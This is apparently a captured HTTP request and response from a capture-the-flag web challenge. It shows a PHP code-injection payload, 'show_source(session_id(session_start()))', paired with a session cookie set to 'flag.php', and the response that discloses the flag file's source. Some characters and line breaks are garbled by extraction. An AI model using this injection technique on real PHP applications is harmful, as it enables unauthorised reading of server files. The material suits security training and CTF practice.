 GET /?exp=show_source(session_id(session_start()));
HTTP/1.1
Host: node4.anna.nssctf.cn:28396
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
Cookie: PHPSESSID=flag.php
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 200 OK
2 Date: Fri, 15 Dec 2023 08:31:03 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.6.23
5 Vary: Accept-Encoding
6 Content-Length: 298
7 Connection: close
8 Content-Type: text/html;charset=utf-8
9
10 flag□□□□□<br>
<code>
<span style="color: #000000">
11 <span style="color: #0000BB">
&lt;?php<br />
$flag&nbsp;
</span>
<span style="color: #007700">
=&nbsp;
</span>
<span style="color: #DD0000">
'NSSCTF{483a1940-0f75-4b5b-8d00-de36d6b7e3f0}'
</span>
<span style="color: #007700">
;
</span>
12 </span>
13 </code>